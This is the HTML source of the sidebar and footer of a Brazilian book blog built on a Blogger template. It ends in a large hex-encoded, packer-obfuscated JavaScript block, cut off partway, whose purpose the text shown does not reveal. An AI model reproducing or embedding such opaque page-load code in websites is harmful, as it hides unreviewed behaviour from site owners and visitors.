<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEityRpYaSyewT8oSs3eJHyjqs2A3staWaU6OGtH5vStV7kjaTqw2Y-vGULTh-jDQShF6hGuMfI2CobxjWwYke4xthwzDPwr8vp5ebqGTu4-Yhq2Eerp02vqPuHx5s0-1Ipg4OSWr8nXxrnAXTq8SjFYmNL3wnF0dyiC-vnPR4mp-62PfHcRsSSKvl2qmQ_a/s320/3.png" width="100" height="100"/>
</a>

</p></a></center>
</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
<a class='quickedit' href='//www.blogger.com/rearrange?blogID=504811210632595239&widgetType=HTML&widgetId=HTML1&action=editWidget&sectionId=sidebar' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML1"));' target='configHTML1' title='Editar'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a><br />
</span>
</span>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Categorias</h2>
<div class='widget-content'>
<div class='widget-content'>
<center>

<a href="http://www.clubedofarol.com/search/label/Romance">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIRR1FxV_0NKg6Gz8nHuRYrTxxeQLm83uMpjUNAAmyIqyXptc0_QDpBH5Lyx36Nw8VnJbD2-h9WPQNtJyQJd_G7gg7KrVdvlZi0LaS9jT0FdAeRhYL6Z6TVRqblI7qY71TqrMGHVCV3kbm/s320/oie_romance.png" width="60" height="60"/></a>

<a href="http://www.clubedofarol.com/search/label/Fantasia">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCqbiHL3FvZbJphKgu84ql03pBAhJ-UQR4904nsXBP2_Cv_JlemTSW-3PzM79BsZNZoFvTEEFMCPUIVXEVQV0BGYsi-hatrWB0zXfTweo6KbocgxLEYHyjbicdb2GdTy0EzNZzGLoBJahn/s320/oie_fantasia.png" width="60" height="60"/></a>

<a href="http://www.clubedofarol.com/search/label/Drama">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxHNg0t0TGD7mdWfH-iXcFuMBQRfpi_91WOlLd04QT89fhqw4ZSpKx0kxKrlK9yeRiQrWro9llnUEec7py3BWnYBpApxQivoTzBAoOwrlLU8xHxJa0zNhHF09XLk9nhVHpbBf5CXllJHF7/s320/oie_Drama.png" width="60" height="60"/></a>

<p> <br />
<a href="http://www.clubedofarol.com/search/label/Contos">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXBnrlVOyStawxhblL204QK5t602DIVqD4Dt8BsIHDrzifj1mnudinQIXwKay5Mf25ctwlceWb7fZBkU6z5jWSaV54D4cjyPR_NAfdfCVVUEX40MzCr9BuftRKObDd2jrfgtR4OQTfcXH4/s320/oie_contos.png" width="60" height="60"/></a>

<a href="http://www.clubedofarol.com/search/label/Literatura%20Nacional">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiabG_mCrihCPuSEM2ccftkapSsWhUjF4GFFV_oSnxu-78oe43oduxM5qvldwh_ezzRyHz-ocxxYTDaQ28eh_KTqUkRJ-mV-OX5SygiB9HxqBKD1e9pXmZkd0qdiXwVBk8fzNKMppYHClWa/s320/oie_nacional.png" width="60" height="60"/></a>

<a href="http://www.clubedofarol.com/search/label/Livro%20Capixaba">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijJdzu0Bvb-32HV_oWjuleF2ERZ1nHf8u_J-FX2PnnaXl1Z-4AxiznNf7S6vgp6xzMiomfFk0-VYFkIIhrk7FL_1bZFtRwfCJXUfQlY4m3rFgytB1IIfw_5Wpfn24aEsDR6wxjgDOv3jSi/s320/oie_capixaba.png" width="60" height="60"/></a>

</p></center>
</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
<a class='quickedit' href='//www.blogger.com/rearrange?blogID=504811210632595239&widgetType=HTML&widgetId=HTML1&action=editWidget&sectionId=sidebar' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML1"));' target='configHTML1' title='Editar'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a><br />
</span>
</span>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Parcerias</h2>
<div class='widget-content'>
<center>
<iframe src="https://docs.google.com/presentation/d/1cAnsao5nzha76h1D9T1o7BRV-KYYCydLvHdOS5JJTYA/embed?start=true&loop=true&delayms=3000" frameborder="0" width="300" height="260" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Autor%28a%29%20Parceiro'>Autor(a) Parceiro</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Editora%20Ess%C3%AAncia%20Liter%C3%A1ria'>Editora Essência Literária</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Editora%20Hope'>Editora Hope</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Editora%20Parceira'>Editora Parceira</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Editora%20Valentina'>Editora Valentina</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Galuba%20Editorial'>Galuba Editorial</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Grupo%20Editoral%20Hope'>Grupo Editoral Hope</a>
</li>
<li>
<a dir='ltr' href='http://www.clubedofarol.com/search/label/Pedrazul%20Editora'>Pedrazul Editora</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Redes Sociais</h2>
<div class='widget-content'>
<center>

<a href="https://www.instagram.com/clubedofarol/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIiEn9G-4t43tPMF2lsvQr39qbdqQhuKIVTfHJfB9SQluYoOClRGdRA_z9awYDEz5Ugi28ysZYTUZp32eRZW4KrgqkxJSvPU9YeUPakeDLlvEcHhBZUCA9vWYRYYPUaJBVZxCS5sk8L1hp/s0/oie_ig.png" /width="50" height="50"/></a>

<a href="https://www.x.com/clubedofarol">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQxZlqwBNV0T_Fy6eXMGjns5ZJ2o9SGASgDse5Oxqk9gzRfG3wyuZ9FxpGJlokCdSln1pPLwpIMOsRX8GsoosDyeT5OOtfcaPSIBtUkNzrcFZ4-El2b1B3ZLmSKNNlyTgrrTYGCJpOwnFRFDMj05qC4e7xhUt_fhqFLDCIn9f9h7WWtrJAApmNAXTFkCxG/w199-h200-rw/oie_tk.png" /width="50" height="50"/></a>

<a href="https://www.tiktok.com/@clubedofarol">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk_mtyb-T5FKlURWSgHng9NW1VMf9obt0y-SPt8AXFzwNkUxFKVeicFEOJhPPDly2p5jWBwiqQJYqdwRyuBuTbnbjjh048SHq7VMQMSFZQmVZW0hBhWsZbij02O_fdhcOHdyVhKotTXg1uM2BtJWNQlh3uQC40CamPSug9AxSy5TAHOsFgFvujrLhYy-zY/w199-h200-rw/oie_transparent(3).png" /width="50" height="50"/></a>

<p>

<a href="https://www.facebook.com/clubedofarol/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdexP_eH4g7pKdvIDcQLtL8QqLMPIdplio13MWVLS0P5JvIyugYx_iSVMiPAqAOOKAN_iAgnyU99W10lB5mrKftlypq9pdgw_BOyjgZvr7j_FvtmvgajNqPUidGxZPZ90Jjxie7bBuqg4w/s0/oie_fb.png" /width="50" height="50"/></a>

<a href="https://www.skoob.com.br/usuario/3272975-clube-do-farol">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAMtKZN0XZZVYdcN__9WUbylnWjfJqSAy-4pXD1UHwf7vjR-0MgvwmC6K5drhP941hI2xku8vBI1VkIuEGvZc3dxnUzqRcVip0WPGE80DeOCqb2DBuk5G8b3e4WyuXrOw0Sq5WnBp8ilkv/s0/oie_sk.png" /width="50" height="50"/></a>

<a href="https://t.me/clubedofarol">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2zX9cU66nH2BOkPuCoYr1y2GW9WWjKlxpXgfN5PKCJZd4hxlI4DTUxyyAKc56fvCpaNjA_tHDZRmJckKBWnJyOuVOfXx5PBytg5pC0vtxACyTi_2n5AA7uFLZkhmxpFRRga9l1-mg9Jmh/s0/oie_telegram.png" /width="50" height="50"/></a>

</p></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='15' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbjv9bX4iCNeF8kwcebyKQuIKXpC7oO0hUmR6aCHpfMSd89fNNQshWlUqBVDdZnI2rgAAMGoryI1Va6agmJMkb_licumBzOakxXjNEcy801AAStDmyp4RP48Wicjen6Tgzw_qK3r_5n5U/s320/headline-bottom-straight.png' width='320'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                 Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#4c77d4;' target='_blank' title='Blogger Templates'>Blogger Templates</a> | Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogger Themes'>SoraTemplates</a> | Personalizado por<a href='https://www.instagram.com/efinco/' id='mycontent' rel='dofollow' title='Blogger Themes'>@efinco</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var POSTPAGER_OLDER = "Anterior";
var POSTPAGER_NEWER = "Próxima";

var _0x61ba=["\x32\x53\x28\x32\x4D\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x32\x4D\x28\x63\x29\x7B\x32\x4E\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x32\x54\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x32\x50\x2E\x32\x55\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x32\x56\x28\x33\x36\x29\x29\x7D\x3B\x32\x4F\x28\x21\x27\x27\x2E\x32\x51\x28\x2F\x5E\x2F\x2C\x32\x50\x29\x29\x7B\x32\x52\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x32\x4D\x28\x65\x29\x7B\x32\x4E\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x32\x4D\x28\x29\x7B\x32\x4E\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x32\x52\x28\x63\x2D\x2D\x29\x32\x4F\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x32\x51\x28\x32\x57\x20\x32\x58\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x32\x4E\x20\x70\x7D\x28\x27\x42\x20\x31\x4A\x3D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x31\x4B\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x67\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x67\x5C\x5C\x5A\x5C\x5C\x67\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x71\x5C\x5C\x31\x72\x5C\x5C\x31\x68\x5C\x5C\x67\x5C\x5C\x31\x73\x5C\x5C\x5A\x5C\x5C\x31\x71\x5C\x5C\x67\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x31\x68\x5C\x5C\x67\x5C\x5C\x31\x73\x5C\x5C\x5A\x5C\x5C\x31\x74\x5C\x5C\x5A\x5C\x5C\x31\x74\x5C\x5C\x5A\x5C\x5C\x31\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x67\x5C\x5C\x31\x73\x5C\x5C\x32\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x48\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x32\x71\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x45\x5C\x5C\x31\x75\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x31\x6A\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x48\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x31\x77\x5C\x5C\x31\x6A\x5C\x5C\x31\x78\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4E\x5C\x5C\x31\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x31\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x67\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x31\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x49\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x4A\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x72\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x7A\x5C\x5C\x61\x5C\x5C\x49\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x31\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x